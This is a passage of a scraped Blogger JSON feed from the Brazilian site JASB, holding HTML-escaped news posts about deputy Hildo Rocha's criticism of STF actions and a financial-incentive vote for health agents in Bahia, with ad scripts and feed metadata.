discussão\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EPara Hildo Rocha, o caso do Maranhão é um exemplo concreto\u003C\/b\u003E da necessidade de mudanças. Ele afirmou que o país precisa de regras mais eficazes para equilibrar os poderes e preservar o papel do Legislativo.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"9788623516\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad4\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003EO debate sobre o chamado \u003Cb\u003E“ativismo judicial” deve se intensificar nas próximas semanas\u003C\/b\u003E, à medida que o projeto avance no Congresso. O tema segue como um dos pontos centrais da relação entre Judiciário e Legislativo.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E💻\u0026nbsp;\u003C\/b\u003E\u003Cb\u003EAssista ao vídeo completo \u003C\/b\u003E(\u003Ca href=\"https:\/\/www.youtube.com\/watch?v=U7cq7I60FTc\" target=\"_blank\"\u003Edireto no Youtube\u003C\/a\u003E):\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.youtube.com\/watch?v=U7cq7I60FTc\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"479\" data-original-width=\"846\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/Sem%20t%C3%ADtulo%209SSA.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EFonte: JASB com informações da Câmara dos Deputados.\u003C\/div\u003E\u003Cdiv\u003EEdição Geral: JASB.\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: red;\"\u003E\u003Cspan style=\"color: white;\"\u003EEncaminhamento de denúncia ao JASB:\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/p\/contato.html?m=1\" target=\"_blank\"\u003EAcesse aqui\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb style=\"text-align: justify;\"\u003EPublicação:\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"text-align: center;\"\u003EJASB - Jornal dos Agentes de Saúde do Brasil\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"text-align: center;\"\u003E- www.jasb.com.br.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E--\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003C!--noticiasemsaude_main_Blog1_1x1_as--\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"auto\" data-ad-slot=\"8683474807\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad9\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EO jornalismo do JASB.com.br precisa de você para continuar marcando ponto na vida dos ACS e ACE.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"text-align: left;\"\u003ECompartilhe as nossas notícias em suas redes sociais!\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv\u003E\n  \n  \n  \n\u003Cdiv data-src-id=\"${PUBLISHER_ID}\" data-type=\"_mgwidget\" data-widget-id=\"1782609\"\u003E\u003C\/div\u003E\n  \u003Cscript\u003E(function(w,q){w[q]=w[q]||[];w[q].push([\"_mgc.load\"])})(window,\"_mgq\");\u003C\/script\u003E\n\n  \n\n  \n\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n  \u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6649576532072361994\/posts\/default\/8684977967140665605"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6649576532072361994\/posts\/default\/8684977967140665605"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jasb.com.br\/2025\/10\/acoes.html","title":"Hildo Rocha critica uso de ações no STF como forma de pressão política. "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhO-d2SB8R_vDqYqGYeWlQEnbW8ZthXpfn1Pa719uotAeEjvCJFVkm5z0vMfBOW9d7YQ-rxwHNHnmyLZ5Ops225EWx_CwFBYeSuHcszp56-_tucXOUFuwH5sT-QzdQewUvEgSjwsmOxld4sKgJpM9rTJgpjaox7xFVVNTxkEaLg2zm9r7IXqH49_wh4zvqy\/s72-c\/M-NOVOi11114ARTTAA125R79665422266655i55555DD231A.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.jasb.com.br/feeds/posts/default?alt=json-in-script&callback=jQuery111009601306480226073_1769976925592&_=1769976925593
body_size: 129505
content:
// API callback
jQuery111009601306480226073_1769976925592({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6649576532072361994"},"updated":{"$t":"2026-02-01T18:06:14.904-02:00"},"category":[{"term":"Notícia"},{"term":"Acs e ACE"},{"term":"Brasil"},{"term":"Prefeitura"},{"term":"ACS"},{"term":"Ministério da Saúde"},{"term":"ACE"},{"term":"CONACS"},{"term":"Curso Técnico"},{"term":"Incentivo Adicional"},{"term":"Dinheiro"},{"term":"Piso Nacional"},{"term":"Saúde"},{"term":"Brasília"},{"term":"Aposentadoria"},{"term":"Solidariedade"},{"term":"Internacional"},{"term":"FNARAS"},{"term":"Governo"},{"term":"Bahia"},{"term":"Economia"},{"term":"Câmara dos Deputados"},{"term":"São Paulo"},{"term":"Famosos"},{"term":"Minas Gerais"},{"term":"Mulher"},{"term":"TV"},{"term":"Política"},{"term":"Entretenimento"},{"term":"Violência"},{"term":"Mato Grosso"},{"term":"Rio de Janeiro"},{"term":"Dinheiro Público"},{"term":"Concurso"},{"term":"Conasems"},{"term":"Insalubridade"},{"term":"Crianças"},{"term":"Alagoas"},{"term":"SUS"},{"term":"Mato Grosso do Sul"},{"term":"Pernambuco"},{"term":"Tecnologia"},{"term":"Paraná"},{"term":"Paraíba"},{"term":"Senado"},{"term":"Dengue"},{"term":"STF"},{"term":"Enfermagem"},{"term":"Rio Grande do Sul"},{"term":"Ceará"},{"term":"Lula"},{"term":"desprecarização"},{"term":"Goiás"},{"term":"Piauí"},{"term":"Netflix"},{"term":"Santa Catarina"},{"term":"JASB"},{"term":"Maranhão"},{"term":"Rede Globo"},{"term":"Moto"},{"term":"Sociedade"},{"term":"Pará"},{"term":"tablets"},{"term":"Dorama"},{"term":"Justiça"},{"term":"Coronavírus"},{"term":"Família"},{"term":"Vacinação"},{"term":"Amazonas"},{"term":"SINDACS-AL"},{"term":"Espírito Santo"},{"term":"Rio Grande do Norte"},{"term":"Programa Previne Brasil"},{"term":"Fardamento"},{"term":"Rondônia"},{"term":"Esporte"},{"term":"Fenasce"},{"term":"Tocantins"},{"term":"Sindacs-Bahia"},{"term":"Curiosidade"},{"term":"Estados Unidos"},{"term":"Acre"},{"term":"Alimentos"},{"term":"PQA-VS"},{"term":"Polícia"},{"term":"Demissão em Massa"},{"term":"Óbito"},{"term":"Fiocruz"},{"term":"Sergipe"},{"term":"Violência Doméstica"},{"term":"WhatsApp"},{"term":"CNM"},{"term":"Imposto de Renda"},{"term":"Valtenir Pereira"},{"term":"Anvisa"},{"term":"Federalização"},{"term":"Roraima"},{"term":"Fé"},{"term":"OMS"},{"term":"Sindicatos"},{"term":"Bicicletas"},{"term":"PIX"},{"term":"Polícia Federal"},{"term":"AACES"},{"term":"Cristãos"},{"term":"Gratificação"},{"term":"SINDAS-RN"},{"term":"PIS e PASEP"},{"term":"Funasa"},{"term":"Israel"},{"term":"Educação"},{"term":"Mídias Sociais"},{"term":"Agentes Populares"},{"term":"Bolsa Família"},{"term":"Conass"},{"term":"FEDACSE-BA"},{"term":"Receitas"},{"term":"TST"},{"term":"Amapá"},{"term":"CNS"},{"term":"FGTS"},{"term":"Greve"},{"term":"Mais Saúde com Agente"},{"term":"SBT"},{"term":"SINACS-RJ"},{"term":"SINDACS-PE"},{"term":"SINDACS-PR"},{"term":"Sindifoz"},{"term":"Cursos"},{"term":"FNS"},{"term":"Inglaterra"},{"term":"Pesquisa"},{"term":"SINDACESB"},{"term":"Súbita"},{"term":"APS"},{"term":"China"},{"term":"MPF"},{"term":"Milagre"},{"term":"Natureza"},{"term":"ONU"},{"term":"SINCOSAM"},{"term":"SINDIVACS-DF"},{"term":"SindSaúde-GO"},{"term":"Sindsaúde"},{"term":"Ucrânica"},{"term":"Brasil360"},{"term":"Facebook"},{"term":"Frente Parlamentar"},{"term":"Google"},{"term":"Idoso"},{"term":"Ministério Público"},{"term":"Novo Financiamento"},{"term":"PPA"},{"term":"Plano de Carreira"},{"term":"Rússia"},{"term":"SINDIBEL"},{"term":"UNICEF"},{"term":"Boa"},{"term":"Bolsonaro"},{"term":"Cofen"},{"term":"Cozinha"},{"term":"Enem"},{"term":"FEDAACS\/BA"},{"term":"FPM"},{"term":"Femacs"},{"term":"Fernando Lemos"},{"term":"Golpe"},{"term":"Gospel"},{"term":"Homem"},{"term":"Luto"},{"term":"MDB"},{"term":"Medicamento"},{"term":"Religião"},{"term":"Repasses"},{"term":"SINDACS"},{"term":"SINDACS-SC"},{"term":"SINDAST"},{"term":"SINDIEMPROL"},{"term":"Sindicomunitário-SP"},{"term":"Vigilância Sanitária"},{"term":"not"},{"term":"A Fazenda"},{"term":"AASA"},{"term":"AMACES"},{"term":"Aleitamento"},{"term":"Animais"},{"term":"Autismo"},{"term":"CTB"},{"term":"ChatGPT"},{"term":"DEM"},{"term":"EPI"},{"term":"FEDACS-PI"},{"term":"FEDACS\/AL"},{"term":"Gatos"},{"term":"Gratuito"},{"term":"Hildo Rocha"},{"term":"Idec"},{"term":"Japão"},{"term":"Missões"},{"term":"OPAS"},{"term":"Peru"},{"term":"SINDACS-SP"},{"term":"SINDEMPROL"},{"term":"SINDIVAS-DF"},{"term":"Sucam"},{"term":"Suíça"},{"term":"Vietnã"}],"title":{"type":"text","$t":"JASB - Jornal dos Agentes de Saúde do Brasil."},"subtitle":{"type":"html","$t":"O endereço oficial dos Agentes Comunitários de Saúde, de Combate às Endemias, TACS e TACE do Brasil e países de língua portuguesa. www.jasb.com.br"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.jasb.com.br\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6649576532072361994\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jasb.com.br\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6649576532072361994\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"6745"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6649576532072361994.post-6502000123112149149"},"published":{"$t":"2026-02-01T13:13:00.005-02:00"},"updated":{"$t":"2026-02-01T13:13:51.031-02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Acs e ACE"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Incentivo Adicional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Notícia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sindacs-Bahia"}],"title":{"type":"text","$t":"Incentivo Financeiro: Câmara irá votar IFA na Bahia. "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2026\/02\/lncentivo.html?m=1\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"478\" data-original-width=\"868\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgotPt5B-7BKfCgw6O1DjnIPgcL9Bx5OtHu1LVwYTNV7r_L1_zZ-BES0suKlHFXuzOkk0s_gVM9bXkv3ZOXRPostAphL3dDILBjnVPunNtGlUpCAwFJqS8BLdOjfNHIejoHnHbjYhShUchKT80RkpjpxO06GN9cmtWbL61r-WWjfyCjUzKmkLCRKkE6BeOv\/s16000\/M-NOVO11114ARA6665555555DD231A.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan\u003E\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/\" style=\"font-weight: bold; margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"13\" data-original-width=\"17\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0\/s1600\/ic-fonte.png\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003EA vitória que todos desejam vem da persistência, na defesa dos próprios direitos. O IFA é um direito dos ACS\/ACE.\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E—\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica; text-align: justify;\"\u003EFoto\/Reprodução\/\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003ESINDACS-BA\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/draft.blogger.com\/blog\/post\/edit\/6649576532072361994\/6502000123112149149\"\u003E.\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003EIncentivo Financeiro: Câmara irá votar IFA na Bahia.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: 